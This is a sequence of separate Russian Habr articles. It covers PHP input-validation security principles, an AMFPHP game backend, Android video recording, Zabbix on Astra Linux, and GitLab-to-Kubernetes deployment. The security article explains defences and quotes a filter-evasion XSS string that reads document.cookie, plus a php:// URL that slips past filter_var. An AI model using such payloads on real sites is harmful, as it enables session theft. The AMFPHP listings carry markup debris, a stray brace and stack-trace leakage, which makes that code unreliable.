### 2. Всегда предполагайте худший сценарий
У многих систем безопасности есть общее свойство: не важно, насколько хорошо они сделаны, каждая может быть пробита. Если вы будете это учитывать, то быстро поймёте преимущество второго пункта. Ориентирование на худший сценарий поможет оценить обширность и степень вредоносности атаки. А если она и впрямь произойдёт, то, возможно, вам удастся уменьшить неприятные последствия благодаря дополнительным средствам защиты и изменениям в архитектуре. Быть может, традиционное решение, которое вы используете, уже заменили чем-то лучшим?
### 3. Применяйте многоуровневую защиту (Defence-in-Depth)
Многоуровневая защита заимствована из военной науки, потому что люди давно сообразили, что многочисленные стены, мешки с песком, техника, бронежилеты и фляжки, прикрывающие жизненно важные органы от вражеских пуль и клинков, — правильный подход к безопасности. Никогда не знаешь, что из перечисленного не защитит, и нужно сделать так, чтобы несколько уровней защиты позволяли полагаться не на одно лишь полевое укрепление или боевой порядок. Конечно, дело не только в одиночных отказах. Представьте себе нападающего, который залез на гигантскую средневековую стену по лестнице и обнаружил, что за ней ещё одна стена, откуда его осыпают стрелами. Хакеры будут чувствовать себя так же.
### 4. Придерживайтесь принципа «чем проще, тем лучше» (Keep It Simple Stupid, KISS)
Лучшие средства защиты всегда просты. Их просто разрабатывать, внедрять, понимать, использовать и тестировать. Простота уменьшает количество ошибок, стимулирует правильную работу приложения и облегчает внедрение даже в наиболее сложных и недружелюбных окружениях.
### 5. Придерживайтесь принципа «минимальных привилегий»
Каждый участник обмена информацией (пользователь, процесс, программа) должен иметь только те права доступа, которые ему необходимы для выполнения своих функций.
### 6. Злоумышленники чуют неясность
«[Безопасность через неясность](https://ru.wikipedia.org/wiki/%D0%91%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C_%D1%87%D0%B5%D1%80%D0%B5%D0%B7_%D0%BD%D0%B5%D1%8F%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C)» основана на предположении, что если вы используете защиту А и никому не говорите, что это, как она работает и существует ли вообще, то это волшебным образом помогает вам, потому что атакующие оказываются в растерянности. На самом деле это даёт лишь небольшое преимущество. Зачастую опытный злоумышленник способен вычислить предпринятые вами меры, поэтому нужно использовать и явные средства защиты. Тех, кто излишне уверен в том, что неясная защита отменяет необходимость в защите реальной, нужно специально наказывать ради избавления от иллюзий.
### 7. Читайте документацию (RTFM), но никогда ей не доверяйте
Руководство по PHP — это Библия. Конечно, оно не было написано [Летающим Макаронным Монстром](https://ru.wikipedia.org/wiki/%D0%9F%D0%B0%D1%81%D1%82%D0%B0%D1%84%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE), так что формально может содержать какое-то количество полуправды, недочётов, неверных толкований или ошибок, пока ещё не замеченных или не исправленных. То же самое касается и Stack Overflow.
Специализированные источники мудрости в сфере безопасности (ориентированные на PHP и не только) в целом дают более подробные знания. Ближе всего к Библии по безопасности в PHP находится сайт [OWASP](https://ru.wikipedia.org/wiki/OWASP) с предлагаемыми на нём статьями, руководствами и советами. Если на OWASP что-то не рекомендуется делать — никогда не делайте!
### 8. Если это не тестировали, то это не работает
Внедряя средства защиты, вы должны писать все необходимые для проверки работающие тесты. В том числе притворитесь, что вы хакер, по которому плачет тюрьма. Это может показаться надуманным, но знакомство с методами взлома веб-приложений — хорошая практика; вы узнаете о возможных уязвимостях, а ваша паранойя усилится. При этом необязательно рассказывать руководству о свежеприобретённой благодарности за взлом веб-приложения. Для выявления уязвимостей обязательно применяйте автоматизированные инструменты. Они полезны, но конечно же не заменяют качественное ревью кода и даже ручное тестирование приложения. Чем больше ресурсов вы потратите на тестирование, тем надёжнее будет ваше приложение.
### 9. Это всегда ваша ошибка!
Программисты привыкли считать, что уязвимости в системе безопасности будут находить разрозненными атаками, а их последствия незначительны.
Например, утечки данных (хорошо задокументированный и широко распространённый вид взлома) часто рассматриваются как небольшие проблемы в безопасности, потому что они не влияют на пользователей напрямую. Однако утечка данных о версиях ПО, языках разработки, расположении исходного кода, о логике приложения и бизнес-логике, о структуре базы данных и прочих аспектах окружения веб-приложения и внутренних операций часто важна для успешной атаки.
В то же время атаки на системы безопасности часто представляют собой комбинации атак. По отдельности они малозначимы, но при этом иногда открывают дорогу другим атакам. Например, для внедрения SQL-кода иногда требуется имя конкретного пользователя, которое можно получить с помощью атаки по времени (Timing Attack) против административного интерфейса, вместо куда более дорогого и заметного брутфорса. В свою очередь, внедрение SQL позволяет реализовать XSS-атаку на конкретный административный аккаунт, не привлекая внимания большим количеством подозрительных записей в логах.
Опасность изолированного рассмотрения уязвимостей — в недооценке их угрозы, а значит, и в слишком беспечном отношении к ним. Программисты нередко ленятся исправлять уязвимость, потому что считают её слишком незначительной. Также практикуется перекладывание ответственности за безопасную разработку на конечных программистов или пользователей, причём зачастую без документирования конкретных проблем: не признаётся даже существование этих уязвимостей.
Кажущаяся незначительность не важна. Безответственно заставлять программистов или пользователей исправлять ваши уязвимости, особенно если вы даже не проинформировали о них.
Проверка входных данных
=======================
Проверка входных данных — это внешний оборонный периметр вашего веб-приложения. Он защищает основную бизнес-логику, обработку данных и генерацию выходных данных. В буквальном смысле всё за пределами этого периметра, за исключением кода, исполняемого текущим запросом, считается вражеской территорией. Все возможные входы и выходы периметра день и ночь охраняются воинственными часовыми, которые сначала стреляют, а потом задают вопросы. К периметру подключены отдельно охраняемые (и очень подозрительно выглядящие) «союзники», включая «Модель», «Базу данных» и «Файловую систему». Никто в них стрелять не хочет, но, если они попытаются испытать судьбу… бах. У каждого союзника есть свой собственный периметр, который может доверять или не доверять нашему.
Помните мои слова о том, кому можно доверять? Никому и ничему. В мире PHP везде встречается совет не доверять «вводимым пользователем данным». Это одна из категорий по степени доверия. Предполагая, что пользователям доверять нельзя, мы думаем, что всему остальному доверять можно. Это не так. Пользователи — наиболее очевидный ненадёжный источник входных данных, потому что мы их не знаем и не можем ими управлять.
### Критерии проверки
Проверка входных данных — это и самая очевидная, и самая ненадёжная защита веб-приложения. Подавляющее большинство уязвимостей происходит из-за сбоев системы проверки, так что очень важно, чтобы эта часть защиты работала правильно. Она может подвести, но всё равно придерживайтесь следующих соображений. Всегда учитывайте при реализации кастомных валидаторов и использовании сторонних библиотек для валидации, что сторонние решения, как правило, выполняют общие задачи и опускают ключевые процедуры проверки, которые могут понадобиться именно вашему приложению. При использовании любых библиотек, предназначенных для нужд безопасности, обязательно самостоятельно проверяйте их на уязвимости и корректность работы. Также рекомендую не забывать, что PHP может демонстрировать странное и, возможно, небезопасное поведение. Посмотрите на этот пример, взятый из функций фильтрации:
```
filter_var('php://example.org', FILTER_VALIDATE_URL);
```
Фильтр проходится без вопросов. Проблема в том, что принятый URL php:// может быть передан PHP-функции, которая ожидает получения удалённого HTTP-адреса, а не возвращения данных от исполняемого PHP-скрипта (через PHP-обработчик). Уязвимость возникает потому, что опция фильтрации не имеет метода, ограничивающего допустимые URI. Несмотря на то, что приложение ожидает ссылки http, https или mailto, а не какой-то URI, характерный для PHP. Нужно всеми способами избегать подобного, слишком общего подхода к проверке.
#### Будьте осторожны с контекстом
Проверка входных данных должна предотвращать ввод в веб-приложение небезопасных данных. Серьёзный камень преткновения: проверка на безопасность данных обычно выполняется только для первого предполагаемого использования.
Допустим, я получил данные, содержащие имя. Я достаточно просто могу проверить его на наличие апострофов, дефисов, скобок, пробелов и целого ряда алфавитно-цифровых Unicode-символов. Имя — это корректные данные, которые могут использоваться для отображения (первое предполагаемое использование). Но если использовать его где-то ещё (например, в запросе в базу данных), то оно окажется в новом контексте. И некоторые из символов, которые допустимы в имени, в этом контексте окажутся опасными: если имя преобразуется в строку для выполнения SQL-инъекции.
Получается, что проверка входных данных по сути ненадёжна. Она наиболее эффективна для отсечения однозначно недопустимых значений. Скажем, когда что-то должно быть целым числом, или буквенно-цифровой строкой, или HTTP URL. Такие форматы и значения имеют свои ограничения и при должной проверке с меньшей вероятностью будут представлять угрозу. Другие значения (неограниченный текст, GET/POST-массивы и HTML) проверять труднее, и вероятность получения зловредных данных в них выше.
Поскольку большую часть времени наше приложение будет передавать данные между контекстами, мы не можем просто проверить все входные данные и считать дело завершённым. Проверка на входе — лишь первый контур защиты, но ни в коем случае не единственный.
Наряду с проверкой входных данных очень часто используется такой метод защиты, как экранирование. С его помощью данные проверяются на безопасность при входе в каждый новый контекст. Обычно этот метод применяют для защиты от межсайтового скриптинга (XSS), но он востребован и во многих других задачах, в качестве средства фильтрации.
Экранирование защищает от ошибочного толкования получателем исходящих данных. Но и этого недостаточно — по мере поступления данных в новый контекст нужна проверка специально для конкретного контекста.
Хотя это может восприниматься как дублирование валидации при первоначальном вводе, на самом деле дополнительные стадии проверки лучше учитывают особенности текущего контекста, когда требования к данным сильно отличаются. Например, поступающие из формы данные могут содержать процентное число. При первом использовании мы проверяем, что значение действительно целочисленное. Но при передаче в модель нашего приложения могут возникнуть новые требования: значение должно укладываться в определённый диапазон, обязательный для работы бизнес-логики приложения. И если в новом контексте не будет выполняться эта дополнительная проверка, то могут возникнуть серьёзные проблемы.
#### Используйте только белые списки, а не чёрные
Чёрные и белые списки — это два первичных подхода к проверке входных данных. Чёрные подразумевают проверку на недопустимые данные, а белые — на допустимые. Белые списки предпочтительнее, потому что при проверке передаются только те данные, которые мы ожидаем. В свою очередь, чёрные списки учитывают лишь предположения программистов обо всех возможных ошибочных данных, поэтому здесь гораздо легче запутаться, что-то пропустить или ошибиться.
Хороший пример — любая процедура проверки, призванная сделать HTML безопасным с точки зрения неэкранированных выходных данных в шаблоне. Если использовать чёрный список, то нам нужно проверить, чтобы HTML не содержал опасных элементов, атрибутов, стилей и исполняемого JavaScript. Это большой объём работы, и средства очистки HTML, основанные на чёрных списках, всегда умудряются не замечать опасные комбинации кода. А средства, использующие белые списки, устраняют эту неопределённость, допуская только известные разрешённые элементы и атрибуты. Все остальные будут просто отделяться, изолироваться или удаляться, вне зависимости от того, чем они являются.
Так что белые списки предпочтительнее для любых процедур проверки благодаря более высокой безопасности и надёжности.
#### Никогда не пытайтесь исправлять входные данные
Проверка входных данных часто сопровождается фильтрацией. Если при проверке мы просто оцениваем корректность данных (с выдачей положительного или отрицательного результата), то фильтрация изменяет проверяемые данные, чтобы они удовлетворяли конкретным правилам.
Обычно это несколько вредит. К традиционным фильтрам относятся, например, удаление из телефонных номеров всех символов, за исключением цифр (в том числе лишних скобок и дефисов), или обрезка ненужного горизонтального или вертикального пространства. В подобных ситуациях выполняется минимальная чистка, чтобы исключить ошибки при отображении или передаче. Однако можно чересчур увлечься использованием фильтрации для блокирования вредоносных данных.
Одно из последствий попытки исправить входные данные: атакующий может предсказать влияние ваших исправлений. Допустим, есть некое недопустимое строковое значение. Вы его ищете, удаляете и завершаете фильтрацию. А что если злоумышленник создаст значение, разделённое строкой, чтобы перехитрить ваш фильтр?
```
ipt>alert(document.cookie);ipt>
```
В этом примере простая фильтрация по тэгу ничего не даст: удаление явного тэга | https://habr.com/ru/post/310726/ | null | ru | null |
# Первые шаги в разработке Flash игры. Делаем Backend на AMFPHP
Социальные игры — очень неустойчивая, но в то же самое время очень требовательная и интересная отрасль разработки.
Когда начинаешь работать с новым проектом, ты всегда находишься между двух огней — с одной стороны нужно делать все очень быстро, т.к. скорее всего, несколько твоих конкурентов тоже приступили к разработке, и наступают тебе на пятки, а с другой стороны ты должен делать так, что если завтра посещаемость увеличится в 5 раз, твои сервера должны это выдержать.
Но это все лирика, а лиричности и романтики в нашей жизни хватает, поэтому приступим сразу к техническим деталям.
##### AMF
Это бинарный формат, использующий сериализованные ActionScript объекты для кроссдоменного общения.В принципе, это достаточная информация, для понимания того, зачем его использовать, но для тех, кто хочет узнать больше, есть [википедия](http://en.wikipedia.org/wiki/Action_Message_Format), цитировать которую смысла я не вижу.
##### AMFPHP
В качестве библиотеки парсинга AMF используется [AMFPHP](http://amfphp.sourceforge.net/), потому что:
1. Его можно быстро установить
2. Не требует установки дополнительных расширений на сервере
3. Opensource, и написан на PHP, что помогает быстро в нем разобраться и изменить его поведение так, как надо (это крайний случай, но возможность все равно должна быть)
3. Не привязан к какому-либо фреймворку и сам не является фреймворком
4. Нативно парсит JSON
5. Содержит встроенный профайлер.
##### Первичная настройка.
Для начала введем некоторые условности. Доступ к проекту осуществляется по аресу http://game/. DOCUMENT\_ROOT для нашего проекта — это папка www, приложение лежит в папке app, а все сторонние библиотеки в папке lib. Модели находятся в папке app/model, а абстрактные классы в папке app/model/abstract, контроллеры в папке /app/controller. Если Вы решили слепо следовать моему руководству, то советую эти папки создать.
##### Процесс поднятия сервера.
0. Создаем файл www/gateway.php такого содержания:`> php</font
> require\_once '../app/config.php';
> require\_once 'amfphp/gateway.php';`
1. [Скачиваем AMFPHP](http://sourceforge.net/projects/amfphp/files/#files), распаковываем его, кладем папку core и все файлы, которые находятся в корне (кроме .htaccess) в папку lib/amfphp
2. Создаем файл app/config.php следующего содержания:`> php</font
> // Главный конфиг проекта
> define('ROOT\_DIR', '/var/www/game/'); // Корневая папка для файлов проекта
> define('LOG\_DIR', ROOT\_DIR . 'log/'); // Папка для логов
> define('GAME\_PLATFORM', 'development'); // Игровая платформа
> $paths = array(
> '.',
> ROOT\_DIR . 'lib',
> ROOT\_DIR . 'app'
> );
> set\_include\_path(implode(PATH\_SEPARATOR, $paths));`
3. В файле lib/amfphp/globals.php присваиваем переменной $servicesPath значение ROOT\_DIR. «app/controller/»
4. Создаем файл app/model/Response.php со следущим содержанием:
`php<blockquotephp</font
abstract class Response
{
protected $error;
protected $content = array();
public function \_\_construct(array $content = null)
{
if (isset($content)) {
$this->content = $content;
}
}
public function addContent($content)
{
if (!is\_array($content)) {
return false;
}
foreach ($content as $name => $data) {
$this->content[$name] = $data;
}
}
public function getData()
{
return array(
'error' => $this->error,
'response' => $this->content,
);
}
}
class ErrorResponse extends Response
{
public function \_\_construct(array $content = null)
{
parent::\_\_construct($content);
$this->error = 1;
}
}
class SuccessResponse extends Response
{
public function \_\_construct(array $content = null)
{
parent::\_\_construct($content);
$this->error = 0;
}
}`
В этом файле описываются два различных варианта ответа: ответ с ошибкой (ErrorResponse) и «удачный» ответ (SuccessResponse)
5. Создаем оболочку для контроллера ( файл app/model/abstract/AbstractAMFController.php )`php<blockquotephp</font
require\_once 'model/Response.php';
class AbstractAMFController {
protected $controller;
public function \_\_construct($controllerName)
{
$this->controller = new $controllerName();
}
protected function methodWrapper($method, $data){
try{
$result = $this->controller->$method($data);
$response = new SuccessResponse();
$response->addContent($result);
} catch (Exception $e){
$response = new ErrorResponse($e->getMessage().'\n'.$e->getTraceAsString());
}
}
return $response->getData();
}
}`
Эта оболочка вызывает метод контроллера, указанного в конструкторе, а если вдруг внутри метода случился экшепшн, то формирует запрос с ошибкой и выдает его. Эта оболочка удобна тем, что в будующем сможет хранить внутри себя кучу кода (например логгирование, автоматическое создание класса игрока, трейсы, да и еще много чего, нет смысла сейчас перечислять)
6. Создаем файл app/controller/wrappers.php`> class Game extends AbstractAMFController {
> public function \_\_construct(){
> parent::\_\_construct('GameController');
> }
>
> public function hello($data){
> return $this->methodWrapper('hello', $data);
> }
> }`
Здесь будут храниться врапперы методов. Дело в том, что AMFPHP не хочет работать с магической функцией \_\_call, поэтому приходится писать немного больше кода, чем хотелось бы
7. Ну вот, финальный аккорд. Создаем файл app/controller/Game.php`> class GameController{
>
> public function hello($data){
> return 'hello';
> }
> }
> include 'wrappers.php';`
Теперь можно открыть браузер (он лежит в архиве с AMFPHP в папке browser, адрес — http://game/gateway.php, метод — hello.Вуаля, Вам должно выдать что-то вроде {«error»:0, «response»:«hello»}
Ну все, теперь сервер готов, и можно начинать реализовывать первые вызовы. Но это все потом, а сейчас допивать чай и идти домой, почти 9, а я все еще на работе :). | https://habr.com/ru/post/113503/ | null | ru | null |
# Работа с камерой в Android: снимаем видео
В комментариях к статье [Работа с камерой в Android](http://habrahabr.ru/blogs/android_development/112272/) был задан вопрос о том, как сделать видеозапись. Оказывается, все это делается довольно просто.
За запись видео (а так же и аудио) отвечает класс *MediaRecorder*.
Собственно, **чтобы включить запись, необходимо проделать следующее:**
1. Создать объект класса *MediaRecorder*
```
MediaRecorder recorder = new MediaRecorder();
```
2. Настроить источники аудио и видео
```
recorder.setAudioSource(MediaRecorder.AudioSource.DEFAULT);
recorder.setVideoSource(MediaRecorder.VideoSource.DEFAULT);
```
в качестве источника звука можно также указать:
`MediaRecorder.AudioSource.MIC - обычный микрофон, использующийся для видеозаписи
MediaRecorder.AudioSource.CAMCORDER - микрофон связанный с той камерой, на которую ведется запись`
3. Задать выходной формат
```
recorder.setOutputFormat(MediaRecorder.OutputFormat.DEFAULT);
```
также можно задать:
`MediaRecorder.OutputFormat.MPEG_4 - mp4
MediaRecorder.OutputFormat.THREE_GPP - 3gp`
4. Настроить параметры видео и аудио записи (например, следующими значениями)
```
recorder.setVideoEncodingBitRate(150000); // битрейт видео
recorder.setAudioEncodingBitRate(8000); // битрейт аудио
recorder.setAudioSamplingRate(8000); // частота дискретизации записи аудио
recorder.setAudioChannels(1); // количество каналов записи аудио
recorder.setVideoFrameRate(30); // фреймрейт записи видео
recorder.setVideoSize(640, 480); // размер картинки
recorder.setMaxDuration(0); // максимальная длительность записи
recorder.setMaxFileSize(0); // максимальный размер файла
```
5. Задать имя файла для записи
```
recorder.setOutputFile(путь);
```
6. Задать preview
```
recorder.setPreviewDisplay(Surface);
```
7. Приготовиться к записи
```
recorder.prepare();
```
8. Долгожданный пуск. В этот момент включится превью и начнется запись.
```
recorder.start();
```
**Чтобы закончить:**
9. Останавливаем запись
```
recorder.stop();
```
10. Если хотим использовать этот же объект для другой записи с другими настройками
```
recorder.reset(); // возвращаемся к шагу, задающему setAudioSource()
```
11. Освобождаем объект
```
recorder.release();
```
Если хочется видеть превью до начала записи, то необходимо подружить камеру и рекордер. Для этого делаем следующее:
**перед началом записи:**
— останавливаем превью камеры
```
camera.stopPreview();
```
— разрешаем совместное использование камеры
```
camera.unlock();
```
— задаем объект камеры рекордеру
```
recorder.setCamera(camera);
```
**после окончания записи:**
— запрещаем совместный доступ к камере
```
camera.reconnect();
```
— включаем превью камеры
```
camera.startPreview();
```
Ну и, конечно же, не забываем отключать фотосъемку на время видеозаписи.
Исходники адаптированной для видеозаписи программы фотосъемки из [предыдущей статьи](http://habrahabr.ru/blogs/android_development/112272/) (также добавлено меню настроек) можно скачать по [ссылке](http://dl.dropbox.com/u/4682570/shared_habr/VideoRecorderExample.rar).
При написании использовались следующие источники информации:
1. Shawn Van Every. Pro Android Media: Developing Graphics, Music, Video and Rich Media Apps for Smartfones and Tablets. Apress 2009.
2. [Описание класса Camera](http://developer.android.com/reference/android/hardware/Camera.html)
3. [Описание класса MediaRecorder](http://developer.android.com/reference/android/media/MediaRecorder.html) | https://habr.com/ru/post/113480/ | null | ru | null |
# Программное обеспечение на российской ОС
Никогда не думал, что буду писать статьи, но наболело...
Стартовавшая в начале года кампания по переводу серверов на российскую операционную систему затронула и государственную компанию в которой я тружусь. Прилетела директива срочно все серверы на отечественную ОС.
И так вышло, что для старта процесса перехода на отечественный ИТ-продукт выбрали систему мониторинга Zabbix, которую завершили внедрять буквально в декабре прошлого года, как раз отказавшись от ряда иностранных проприетарных аналогов.
Посмотрев рынок и послушав разных менеджеров по продажам высшее ИТ-руководство приняло решение выбрать к внедрению в качестве российской Linux системы — Astra Linux CE. Им еще ИТ-архитекторы поддакивали, а технический персонал никто слушать не стал. В итоге, технари взялись за работу и начался бег по граблям с энтузиазмом.
### 1. Попытка все сделать из родного
Первоначально пошли по правильному пути и поставив Astra Linux CE решили установить Zabbix из родного репозитория. Все хорошо, Zabbix в репозитории есть. Postgres присутствует то же, но...все ужасно старых версий.
У нас уже было развернуто порядка двадцати серверов Zabbix версии 6.0.3 на Postgres 12, да еще и с подключенными временными рядами. А тут 4.0.3 и 9.6 версии соответсвенно. Нас такая «древность» в родном репозитории никак не устраивала.
В силу того, что разработчик Astra Linux разрешает к редакции CE подключать внешние репозитории и даже есть официальные рекомендации на сайте самого разработчика, то именно эти рекомендации мы и выполнили. Пришлось немного помучиться с выбором какой релиз подключать. В итоге остановились на версии buster, соответствующей Debian 10. Тут мы точно не натыкаемся на проблемы версии библиотеки libc6.
Добавили в /etc/apt/source.list ссылку на репозиторий debian который на Yandex живет:
*deb http://mirror.yandex.ru/debian/ buster main contrib non-free*
Увы, результат нас особенно не порадовал:
### 2. Что Zabbix предлагает
Устав от родных рекомендаций Astra Linux и экспериментов с ними обратили свой взор на сайт Zabbix. На сайте очень удобно устроен выбор инструкций в зависимости от версии операционной системы. Лучик надежды, что сейчас нам скажут как под Debian 9 можно поставить Zabbix 6 сразу рухнул. Не поддерживается из нативных репозиториев Zabbix. Тогда пошли уже изведанным путем и посмотрели настройки для Debian 10. Вроде бы удача, поддерживается
Пошли по инструкциям от разработчика Zabbix, которые представлены на том же сайте:
`# wget https://repo.zabbix.com/zabbix/6.0/debian/pool/main/z/zabbix-release/zabbix-release_6.0-1+debian10_all.deb# dpkg -i zabbix-release_6.0-1+debian10_all.deb# apt update`
Все проходит на отлично. После обновления смотрим версию Zabbix сервера и снова разочарование — только надстройка для отладки версии 6.0.4. Установить необходимую нам версию ПО невозможно.
### 3. Собираем сами
Собрав очередные грабли прибегаем к испробованному, хотя и не совсем правильному в масштабах солидной корпорации, способу — установка из исходников.
Определились, что хотим: Zabbix север версии 6.0.х на Postgres версии 12.х и начинали работать. Как мы уже выяснили ранее, Postgres мы поставит версии 12 не можем из родных или подключенных репозиториев.
Ничего страшного, подключили репозиторий PostgreSQL по рекомендациям с сайта производителя СУБД. Обновили пакеты и получили полный список доступных версий, включая необходимую нам 12-ю.
Воодушевленные запускаем процесс установки и снова неудача. Несовместимость вспомогательных библиотек. Опять во всех репозиториях они старые! Возвращаемся к компиляции и PostgreSQL. Скачиваем сами исходники с родного сайта (<https://www.postgresql.org/ftp/source/v12.11/>) и не забываем установить несколько необходимых пакетов. Указано сразу и для Postgres и для Zabbix:
`apt-get -y install libreadline-dev zlib1g-dev libevent-dev libpcre3-dev`
Ну и далее идем строго по инструкции из файла INSTALL и получаем установленный Postgres версии 12.х
Далее так же компилируем Zabbix и в итоге имеем
К чему весь этот пост. Увы, наши отечественные ОС не готовы к внедрению в крупных корпорациях. Не могут они обеспечить корректную поддержку популярного прикладного софта. И популярность у отечественных ОС не такая высокая, чтоб вендоры софта на них ровнялись и поддерживали. Предположу, что такая ситуация продлиться еще три-пять лет, а может и вовсе никогда не исправится. При этом Zabbix один из самых безобидных сервисов. А постоянно все компилировать из исходников, да еще на достаточном объеме серверов то еще веселье, которое однозначно увеличит трудозатраты на сопровождение и повысит вероятность появления ошибки в процессе обновления. | https://habr.com/ru/post/667066/ | null | ru | null |
# Развёртывание в Kubernetes из GitLab
Развёртывание в Kubernetes из GitLab
====================================

Это продолжение [предыдущего туториала про командную разработку с использованием GitLab](https://habr.com/ru/post/549862/). Фокус предыдущей статьи был на организации непрерывной поставки в работе команды. В этой статье мы уделим основное внимание именно практическим действиям необходимым для развёртывания из GitLab в Kubernetes.
А именно мы возьмём максимально простое но достаточно содержательное приложение на React.js, докеризуем его, затем развернём в Kubernetes локально при помощи Docker Desktop. После этого развернём его уже на Google Cloud Platform (GCP), и завершим разработкой CI/CD конвейера в GitLab для публикации нашего приложения в Google Kubernetes Engine.
Желательны но необязательны базовые знания
* Docker;
* Kubernetes;
* Git;
* Node.js;
* React;
* Bash.
В дальнейшем мы сделаем следующее.
* 🧱 Познакомимся c нашим приложением, обсудим из чего оно состоит.
* 🐳 Докеризуем наше приложение.
* ☸️ Развернём наше приложение в Kubernetes локально на Docker Desktop.
* ☁️ Обсудим особенности GCP и как нужно изменить наше приложение, а затем ещё раз развернём наше приложение в Kubernetes но уже в GCP.
* 🦊 Завершим наш туториал созданием конвейера для развертывания приложения в GCP при помощи GitLab.

Время от времени я буду просить вас что-то сделать. Такие моменты помечены значком 🛠️. Пожалуйста выполняйте действия по мере чтения текста чтобы получить от данного туториала наибольшую пользу.
⚙️ Для того чтобы пройти этот туториал нужно чтобы эти программы были установлены на вашем компьютере.
* Bash Shell
* Git
* Node.js
* Docker Desktop
* Современный веб-браузер
Команды в тексте рассчитаны в `bash`, некоторые из них используют клиент `git` для командной строки. Если вы используете Windows, то самый простой способ получить и то и другое — установить [Git for Windows](https://git-scm.com/downloads).
Далее будем полагать что директории с исполняемыми файлами `node`, `git`, `docker` и `kubectl` включены в `PATH`.
🧱 Знакомство с приложением
--------------------------
📢 Знакомство с приложением будет включать эти шаги.
* Клонируем репозиторий и выясним из чего состоит наше приложение.
* Запустим приложение в консоли.
* Увидим каким приложение будет в дальнейшем в развёрнутом состоянии.
### Из чего состоит приложение
🛠️ Клонируйте репозиторий и перейдите в директорию приложения
```
git clone https://github.com/ntaranov/gitlab-kubernetes
cd gitlab-kubernetes
```
Приложение состоит из двух частей
* Single Page Application (**SPA**) — статический сайт на React который получает и изменяет данные, отправляя AJAX-запросы к сервису **API**.
* **API** — веб сервис, который предоставляет данные о "записавшихся" пользователях и может добавлять новые данные. **API** записывает данные, которые должны надёжно храниться, в файл. Мы используем файл чтобы избежать лишних для туториала сложностей, которые привнесла бы работа с базой данных. Дополнительно, файл позволяет нам поговорить о persistent volumes.
Зачем использовать именно такое приложение для этого туториала? Ну, это самое простое приложение, которое удовлетворяет таким требованиям.
* Использует современный веб-фреймворк (React.js), требующий компиляции кода.
* Требует передачи параметра (`API_URL`) на этапе сборки.
* Содержит серверный код.
* Включает Front End и API для эмуляции микросервисной архитектуры.
* Имеет некоторое хранимое состояние (persistent state).
* Содержит тесты.
Я стремился сохранять приложение наиболее простым, поэтому я сознательно не включил такие вещи:
* аутентификацию и авторизацию;
* логи и телеметрию;
* обработку ошибок;
* взаимодейтсвие с базой данных;
* какого либо осмысленного покрытия тестами.
